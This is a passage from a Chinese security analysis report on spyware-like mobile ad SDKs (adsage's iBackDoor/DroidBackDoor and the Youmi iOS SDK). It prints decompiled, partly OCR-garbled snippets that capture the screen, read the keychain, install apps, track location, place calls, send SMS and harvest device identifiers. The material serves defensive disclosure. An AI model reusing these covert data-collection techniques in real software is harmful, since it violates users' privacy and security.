iBackDoor 还可以截取当前屏幕的内容, 反编译代码如图 1-3-4:

```
LABEL 18:
           nt<br>NSLog(CFSTR("%s"), "-[MSageCoreCaptureManager startImageCapture:withPlugeIn:]");<br>goto LABEL_14;
    rac{1}{\sqrt{\frac{1}{1-\frac{1}{2}}}}\mathbf{F}VMOV.32
                                                   R11, D9[1]<br>R10, D9[0]
           VMOV.32
     3
     P<br>
y33 = objc_msgSend(&OBJC_CLASS__MSageCoreWebViewManager, "getInstance");<br>
y34 = objc_msgSend(y33, "getWebViewById:", y30);<br>
y35 = objc_msgSend(&OBJC_CLASS__UIView, "alloc");<br>
y47 = _R10;
     v47 = R10;<br>
v36 = objc_msgSend(v35, "initWithFrame:", v49, v48, (DWORD)v47, HIDWORD(R10));<br>
objc_msgSend(v36, "setTag:", 99);<br>
objc_msgSend(v34, "addSubview:", v36);<br>
objc_msgSend(v34, "sendSubview:", v36);<br>
objc_msgSend(v34, "sendSubview:", v36);<br>
v37 = 
    v38 = objc_msgSend(v37, "init");<br>v39 = objc_msgSend(v37, "init");<br>v39 = (int)v53;<br>objc_msgSend(v37, "init");<br>objc_msgSend(v37, "setImageCapture", v38);<br>objc_msgSend(v40, "setDelegate:", v39);<br>objc_msgSend(v40, "setDelegat
                                                                                                                                                                                                     drops.woovun.org
```


iBackDoor 还可以读取 keychain 的数据, 也就是 iOS 上的 app 用来保存密码信息的容器,

### 图 1-3-5:

```
v14 = &OBJC_CLASS_MSageCoreKeyChainWrapper;
v6 = objc msgSendSuper2(&v13, "init");
if (\sqrt{6})€
   v7 = objc_msgSend(EOBJC CLASS \t NSMutable Dictionary, "alloc");<br>
v8 = objc_msgSend(v7, "init");<br>
*(\text{_DWORD *})v6 + 2) = v8;<br>
objc_msgSend(v8, "setObject:forkey:", kSecClassGeneratorResword, kSecClass);<br>
objc_msgSend(*((void **)v6 + 2), "setObject:forkey:", v4, kSecAttrGenerator);objc_msgsend(*((void **)v6 + 2), setObject:forKey: ', v4, ksecAttrGeneric);<br>
if (v5)<br>
objc_msgSend(*((void **)v6 + 2), "setObject:forKey:", v5, kSecAttrAccesSGroup);<br>
objc_msgSend(*((void **)v6 + 2), "setObject:forKey:", 
                                                                                                                                                                                                             drops.wooyun.org
```

```
图 1-3-5
```
一个广告 sdk,为什么需要录音,截屏和读取密码等功能呢?的确非常可疑。



图 1-3-纳尼

除此之外, iBackDoor 还可以根据服务器的指令调用任意的 URL Schemes, 也就是说 XcodeGhost 可以干癿事情(打开钓鱼网页,安装企业应用等)iBackDoor 也都可以干。

比如如下是安装企业应用的反编译代码:

v14 = objc\_msgSend(v8, "scheme");<br>if (  $1$ ((unsigned int)objc\_msgSend(v14, "isEqualToString:", CFSTR("itms-appss")) & OxFF) ) €  $v15 = objc_msgSend(v8, "scheme");$ <br>if ((unsigned int)objc\_msgSend(v15, "isEqualToString:", CFSTR("itms-services")) & OxFF ) **T**  $v16 = objc_msgSend(v8, "absoluteString")$ ;<br>if ((unsigned int)objc\_msgSend( "hasPrefix:", CFSTR("itms-services://?action=download-manifest&url=")) & OxFF ) ł  $v17 = objc_msgSend(60BJC CLASS UTApplication, "sharedApplication"); objc_msgSend(v17, "openURL:", v8);$ ï return 1;  $\mathbf{r}$ drops.woovun.org W. and the second

图 1-3-6

第 21 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

### 0x02 数据流量分析

通过分析反汇编代码我们发现中了 iBackDoor 的 app 会根据本地的 msageJS 脚本执行相 应的指令。除此之外, iBackDoor 还会发送 post 请求到 entry.adsage.com 去检查更新, 如果有新的 JS 命令脚本就会到 mws.adsage.com 下载。

于是我们分析了一下 entry.adsage.com 和 mws.adsage.com 的 DNS 解析和流量数据:



图 1-3-7

根据 DNS 解析趋势, 可以看到每天请求的数据并没有太大的浮动。但有意思的是, 在对流

量的分析中,除了 adv-ios-\*-min.zip 外我们还发现了很多机器对 adv-android-\*-min.zip

的下载请求(图 1-3-8)。难道除了 iOS 的 app, android 上的 app 也难逃魔爪?



图 1-3-8

并且这个请求的数量还不小, 在我们有限的监测流量中, 光九月份就有 4 亿多次对 adsage .com 的数据发送。并且, 最近半年内至少有超过 50000 次对更新脚本 adv-ios-\*-min.zip 或 adv-android-\*-min.zip 的下载请求。

第 22 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 0x03 Android 样本 - DroidBackDoor 分析

上文讲到了我们除了 iOS 的 payload 还发现了 Android 的 payload,我们把这个 payload 下载下来一看,发现原来就是个动态加载的 dex 文件。这个 dex 文件包含了非常多的高危 代码,我们把它称为 DroidBackDoor。DroidBackDoor 除了广告 sdk 都会做的获取手机 各种信息、下载和安装任意 apk 外,还可以获取用户的坐标、打开任意网页、打电话、发 短信等。收集用户的 imei, root 信息, 地理位置, wifi 信息等几十种信息, 如图 1-3-9 到 图 1-3-15:

Map localMap = <u>com.mobisage.b.e.a</u>.c().<u>b</u>();<br>localJSONObject1.put("MID", localMap.get("d\_mid"));<br>localJSONObject1.put("MIDType", localMap.get("midt"));<br>localJSONObject1.put("UIDType", localMap.get("uidt"));<br>localJSONObje Map localMap =  $com.mobisage.b.e.a.c().  $\underline{b()$ ;$ </u> return localJSONObject1;

drops.wooyun.org

#### 图 1-3-9

localJSONObject1.put("location", localMap.get("loc")); JSONObject localJSONObject2 = new JSONObject(); JSONODJect IocalJSONODJect2 = Hew JSONODJect(),<br>localJSONObject2.put("width", localMap.get("sw"));<br>localJSONObject2.put("height", localMap.get("sh"));<br>localJSONObject1.put("screenDisplay", localJSONObject2);<br>localJSONObjec localJSONObject1.put("deviceType", localMap.get("devt")); IocalJSONObject1.put("devicelype", localMap.get("devt"));<br>localJSONObject1.put("isJailbroken", localMap.get("ijb"));<br>localJSONObject1.put("deviceName", localMap.get("devn"));<br>localJSONObject1.put("localIP", localMap.get("i iocalisonobjecti.put("statusbarneight"; localnap.<br>localisonobject1.put("mac", localMap.get("mac")); localJSONObject1.put("orientation", localMap.get("orientation")); IocalJSONObject1.put( Orientation , IocalMap.get( Orientation ));<br>localJSONObject1.put("networkType", localMap.get("networkType"));<br>localJSONObject1.put("operators", localMap.get("opers"));<br>localJSONObject1.put("radioAcces localJSONObject2.put("localIP", localMap.get("ip")); IocalJSONObject2.put('IocalP', IocalMap.get('Ip')),<br>localJSONObject2.put("mac", localMap.get("mac"));<br>localJSONObject2.put("IDFA", localMap.get("IDFA"));<br>localJSONObject2.put("SSID", localMap.get("ssid"));<br>localJSONObject2 100a1350NObject2.put( b331b , 100a1Map.get( bss1d )),<br>local3SONObject1.put("encrption", local3SONObject2);<br>local3SONObject1.put("timeZone", localMap.get("tzone")); drops.wooyun.org

图 1-3-10

第 23 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

Ŷ.

localStringBuilder.append("&imei="); 10calStringBuilder.append("&<mark>imei</mark>=");<br>localStringBuilder.append(<u>com.mobisage.b.f.a.d(com.mobisage.base.d.b</u>.a().<u>i()));</u><br>localStringBuilder.append("&dovn="); localStringBuilder.annend("&devn="):

图 1-3-11

```
String[] arrayOfString = new String[5];
outing[] arrayorseting = new setting<br>arrayOfString[0] = "/system/bin/";<br>arrayOfString[1] = "/system/xbin/";
arrayOfString[2] = "/system/sbin/";
arrayOfString[3] = "/sbin/";arrayOfString[4] = "/vendor/bin/";int i1 = 0;
for (i)ł
  boolean bool1 = bool2;
  if (i1 < arrayOfString.length)
  -6
     if (new File(arrayOfString[i1] + "su").exists()) {
        bool1 = true:\mathcal{F}\mathbf{a}else {
     return bool1;
   Þ
```
drops.wooyun.org

图 1-3-12

| { "/system/bin/cat", "/sys/devices/system/cpu/cpu0/cpufreq/cpuinfo\_max\_freq" drops.woovun.org

图 1-3-13

```
long 14 = 0.
JSONObject localJSONObject = new JSONObject();
FileReader localFileReader = new FileReader(new File("/proc/meminfo"));
BufferedReader localBufferedReader = new BufferedReader(localFileReader)
```

```
图 1-3-14
```

```
localJSONObject.put("ssid", localStringBuilder.toString());
localJSONObject.put("bssid", localWifiInfo.getBSSID());
localJSONObject.put("rssi", localWifiInfo.getRssi() draps.wooyun.org
```
图 1-3-15

获取用户坐标的反汇编代码:

```
public final JSONObject b()
  Object localObject2 = null;
  if (b.b("android.permission.ACCESS_COARSE_LOCATION"))
  Ŧ
    localObject2 = this.c.getLastKnownLocation("gps");
    Object localObject1 = localObject2;if (localObject2 == null) {
      localObject1 = this.c.getLastKnownLocation("network");localObject2 = localObject1;if (localObject1 == null) {
      localObject2 = this.c.getLastKnownLocation("passive");\mathcal{F}\mathbf{r}this.\underline{a}. removeCallbacks(this.\underline{h});
  this.a.postDelayed(this.h, 60000L);
  return a((Location)localObject2);
```
drops.wooyun.org

```
图 1-3-16
```
第 24 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

### 打开仟意网页的反汇编代码:

```
Object localObject = paramString;if (!paramString.contains("http://")) {
if (!paramString.contains("https://")) {
    break label72:
  \mathbf{a}\mathcal{Y}for (localObject = paramString;; localObject = "http://" + paramString)
\mathfrak{t}localObject = Uri.parse((String)localObject);
  paramString = new Intent("android.intent.action.VIEW");
  paramString.setFlags(268435456);
  paramString.setData((Uri)localObject);
  paramString.setComponent(new ComponentName("com.android.browser", "com.android.browser.BrowserActivity"));
  try
                                                                                    drops.wooyun.org
                                         图 1-3-17
打电话的反汇编代码:
localObject1 = paramVarArgs[0];parama = paramVarArgs[1];if ((paramContext.getPackageManager().checkPermission("android.permission.CALL_PHONE", com.mobisage.base.d.a.a()
for (parama = new Intent("android.intent.action.DIAL");; parama = new Intent("android.intent.action.CALL"))
  paramVarArgs = Uri.parse("tel:" + (String)localObject1);
  parama.setFlags(268435456);
  parama.setData(paramVarArgs);
  paramContext.startActivity(parama);
  return;
                                                                                    drops.wooyun.org
                                         图 1-3-18
发短信的反汇编代码:
  raperoro:
  localObject1 = paramVarArgs[0];parama = paramVarArgs[1];paramVarArgs = new StringBuilder();paramVarArgs.append("smsto:");
  paramVarArgs.append((String)localObject1);
  paramVarArgs = Uri.parse(paramVarArgs.toString());
  localObject1 = new Intent("android.intent.action.SENDTO");
  ((Intent)localObject1).setFlags(268435456);
  ((Intent)localObject1).setData(paramVarArgs);
  ((Intent)localObject1).putExtra("sms_body", parama);
  paramContext.startActivity((Intent)localObject1);
  return;
                                                                               drops.wooyun.org
```
#### 图 1-3-19

我们将提取的 mobisage 的特征去后台数据库查询, 发现 Android 上也有超过 2000 款的

app 使用了 mobisage 的 sdk。

### 0x04 网站分析

通过相关域名网站(http://www.adsage.cn/index.html),可以知道这家公司的名字叫艾德

第 25 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

思奇,并且有很多知名的合作伙伴和案列。我们建议所有使用了这个 SDK 的厂商应立刻检 查自己产品中是否被插入了高危风险的代码,以免被苹果下架。

### 0x05 总结

虽然这次"后门"SDK 同时影响了 iOS 和 Android, 但根据我们的数据分析结果发现影响 力是远远不及 XcodeGhost 和 WormHole。所以用户不用太过担心, 在受影响的 app 下 架之前尽量不要安装不知名应用,并记得及时更新自己的 app。

### 0x06 参考资料

https://www.fireeye.com/blog/threat-research/2015/11/ibackdoor\_high-risk.html

(全文完)责仸编辑:Rexy

## <span id="page-26-0"></span>第4节 有米 $i$ OS 恶意 SDK 分析

- 作者:360Nirvanteam
- 来自:360 安全播报

网址:http://bobao.360.cn/

### 前言:

有米广告平台为业界领先的移动信息服务提供商优蜜科技™所有,总部和研发中心设在广州, 在北京设立分支机构。有米广告拥有核心技术及完整知识产权,并获多项国家专利,在用户特 征识别、精准投放、客户端防作弊、广告智能投放等关键领域遥遥领先。有米广告瞄准 7 亿手机用户,致力于为数以万计的企业广告主提供精准的产品营销和品牌推广服务,为应用 开发者创造公正和优质的广告收益。

网址: https://www.youmi.net/

前不久 SourceDNA 的研究人员发现 iOS 平台使用有米 SDK 的一些 APP 收集用户隐私数

第 26 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



据,主要包括以下四类:

- 1、用户安装在手机上的应用列表信息;
- 2、在用户运行旧版 iOS 时,收集设备的平台序列号;
- 3. 在运行新版 iOS 时,收集设备的硬件组件及组件序列号;
- 4、用户癿 Apple ID 邮箱。

我们 Nirvanteam(涅槃)团队的安全研究员@panda 也对此进行了详细的技术分析。

详细过程开始分析如下:

### 0x01 社工获取 iOS 的 SDK

目前网上不太好找这个 SDK,而且有米也在努力更新 SDK,如图 1-4-1:

针对本次App Store拒绝有米SDK上架处理方案说明

```
致广大辛勤开发者
对于本次因有米SDK被苹果下架的开发者,有米在此表示诚挚的歉意,针对此次事件,我们正紧急的进行补救措施:
1.有米正在积极的与苹果官方进行联系沟通,希望第一时间能妥善解决此事;
2.被下架的产品, 请先去掉有米sdk, 迅速向苹果申请再次上线;
3.对于被短暂下架的产品,待事情妥善解决后,我们将会给出合理的赔偿方案。
再次对受到影响的开发者表示深切数意!
优密移动
2015.10.20
```
#### 图 1-4-1

最后途过社工得到 SDK。

### 0x02 SDK 细节分析

拿到 SDK 后直接 strings 不能搜索到 URL 的, 劫持包发现了 URL 然后分析发现 URL 都做

了编码。URL 如下:

http://ios.wall.youmi.net 主要是返个 URL 在发送数据 http://stat.gw.youmi.net http://au.youmi.net/offer/ios/offers.manifest http://t.youmi.net

通过分析 SDK 发现 SDK 通过大量的私有 API。

私有 API 是指放在 PrivateFrameworks 框架中的 API 苹果通常不允许 App 使用这类 API,

因为调用私有 API 而在审核中遭到拒绝的现象并不少见。但苹果的审核机制并不透明, 许

第 27 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

多使用了私有API的App也被审核通过,包括Google Voice这样的应用,调用了私有API,

也获得了途过上架。甚至是苹果癿预装 App iBooks 也被揭露使用了大量私有 API,致使第三

方应用无法实现亮度控制和调用字典等类似的功能。

逆向 sdk 分析:

通过分析 URL 去挖掘发送的数据,sub 2DE18 函数主要获取各种信息,如图 1-4-2:



图 1-4-2

1) IOServiceMatching("IOPlatformExpertDevice")1) 其中获取序列号信息代码:

```
io service t IOPlatformExpertDevicev ios service= IOServiceGetMatchingService)(
                addr_kIOMasterPortDefault,
               "IOPlatformExpertDevicev");
CFStringRef strref = CFStringCreateWithCString(kCFAllocatorDefault, 
IOPlatformSerialNumber_v64, 0x600);//Creates an immutable string from a C string.
CFTypeRef SerialNumberAsCFString = 
IORegistryEntryCreateCFProperty(platformExpert, CFSTR("IOPlatformSerialNumber"), 
kCFAllocatorDefault, 0) ; 
          if ( SerialNumberAsCFString )
\{ CFTypeID typeid = CFGetTypeID(SerialNumberAsCFString);
            if ( typeid == CFStringGetTypeID() )
\{ [NSString stringWithString:SerialNumberAsCFString]; //获得统序列号
```


5K152FX7A4S

 $\vert \ \rangle$ }

### 2) 获得各种设备信息主要通过下面函数获取。

getinfo from devicename and togetdict infosub 1EC88((DeviceName, dict v8);

### 传入需要获取癿讴备名称和字典信息来获取信息,讴备名用亍获取信息,字典是需要获取信

息。函数代码如下:



### 例如获取讴备名称如下:

电池 battery-id 摄像机 AppleH4CamIn iOS 加速度传感器 accelerometer WIFI 信息 wlan 蓝牙信息 bluetooth Device Characteristics TLC 迓是 MLC 内存 ASPStoragedisk 充电次数 AppleARMPMUCharger

获取设备信息后将信息存储到 APP/Library/.XABCD/nidayue.dict 这个文件中, 当需要哪

### 些信息时就从返里读取。

{

### 写这个文件是通过设置消息函数来实现的,如下:

void cdecl -[ChargerClinkeredConcertedly catalogueChoraleAlamo](struct ChargerClinkeredConcertedly \*self, SEL a2)

第 29 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



 $\vert \ \}$ 

当安装好 APP 后,将要关闭 APP 或者按 home 键到后台才会去写文件信息。

### 3) 获取 UUID 信息

```
Uoid *defusedDickBullions()
\epsilonint vo: // r1081
  const char xui; // rogi
  const char = 02; // r001<br>__CFString xu3; // r001
  void *V4: // r983
  void *result: // r893
   size_t v6: // [sp+4h] [bp-220h]8]
  char u7: // [sp+8h] [bp-21Ch]@1<br>int u8: // [sp+208h] [bp-1Ch]@1
  00 = _stack_chk_guard;<br>08 = _stack_chk_guard;
   memset(&07. 0, 0x200u);
  wheneet(xvi, 0, 0x200u);<br>
vi = (const char x)objc_msgSend(CFSTR("kern,uuid"), "UTF8String");<br>
sysctlbyname(vi, 0, 200, 0, 0);<br>
// get or set system
                                                                   // get or set system information
  u2 = (const char x)objc_msgSend(CFSTR("kern.uuid"), "UTF8String");<br>sysctlbyname(v2, &v7, &v6, 0, 0);
  us = (_CFString =)objc_msgSend(&OBJC_CLASS___NSString, "atringWithCString:encoding,", &UT, 4);<br>if ( 1u3 )
    v3 = 8stru_4CEC8:
  u4 = objc_msgSend(u3, "stringEyReplacingOccurrencesOfString:withString:", CFSTR("-"), &stru_4CEC8);<br>result = objc_msgSend(u4, "lowercaseString");
  if (v8 + v8)stack_chk_fail(result);
   return result;
\overline{ }
```
图 1-4-3

ASIdentifierManager sharedManager4) 广告标示符(IDFA-identifierForIdentifier)

第 30 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

30

ASIdentifierManager 单例提供了一个方法 advertisingIdentifier ,通过调用该方法会返回

### 一个上面提到的 NSUUID 实例。

NSString \*adId = [[[ASIdentifierManager sharedManager] advertisingIdentifier] UUIDString];

### 5) 屏幕大小 960\*640 获取方式

[[UIScreen mainScreen] bounds] [[UIScreen mainScreen] scale] CGRectGetHeight CGRectGetWidth

6) 手机讴备型号获取,如图 1-4-4:

| |void x\_\_fastcall getInfo\_from\_service\_name\_sub\_1AA08(const char \*servicename\_a1)



图 1-4-4

如上函数假设参数\*servicename\_a1 传递值为 hw.machine 时,返回设备硬件信息为

iPhone3,1

### 0x03 危害分析

通过分析发现 SDK 获得了如下信息(测试用的 iPhone4 iOS7.12):

```
1) 设备的 WIFI 信息:
   BSSID = "d0:fa:1d:20:a:f8"; 这个无线 AP 的 MAC 地址
   SSID = "360WiFi-200AF8"; 一个无线 AP 的名称。
